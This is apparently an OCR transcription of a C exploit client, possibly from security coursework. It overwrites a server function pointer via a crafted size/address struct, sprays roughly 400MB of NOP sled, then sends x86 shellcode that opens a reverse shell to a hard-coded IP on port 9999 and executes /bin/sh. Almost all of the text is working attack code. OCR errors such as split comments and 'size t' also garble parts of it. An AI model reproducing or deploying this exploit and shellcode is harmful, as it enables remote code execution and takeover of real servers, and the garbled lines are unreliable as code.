 char *str = argv[2];
struct {
unsigned nbytes;
unsigned payload_addr;
}v;
v.nbytes = 4096*1000*100;  //Set size of data to be received as 400Mb
v. payload addr = 0xb0000000; //Use v.payload addr to rewrite function
pointer s.fp
write (sockfd, &v, sizeof (v)); //Step 1 send v to server and overwrite s.fp
read(sockfd, recv_buf, sizeof (recv_buf) - 1); //Receive a message from
server
puts(recv_buf); //Print the received message
char payload_buf [4096];
memset(payload_buf, 0, sizeof(payload_buf));
strcpy(payload_buf, str);
write (sockfd, payload_buf, 4096);
memset(payload_buf, 0x90, sizeof (payload_buf)); //0x90 stands for NOP
instruction
//Step 2 send the NOPs  4096*(100*1000 - 1) bytes
size t i;
for (i = 1; i < 100*1000 - 1; i ++) {
write (sockfd, payload_buf, 4096);
}
//Step 3 send the malicious shell code (payload)
unsigned char shell_code[4096] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x0a\x00\x6a\xf5\x68"
"\x02\x00\x27\x0f\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1"
"\xcd\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"
"\x52\x53\x89\xe1\xb0\x0b\xcd\x80";
write (sockfd, shell_code, 4096);
read (sockfd, recv_buf, sizeof (recv_buf) - 1);
puts (recv_buf);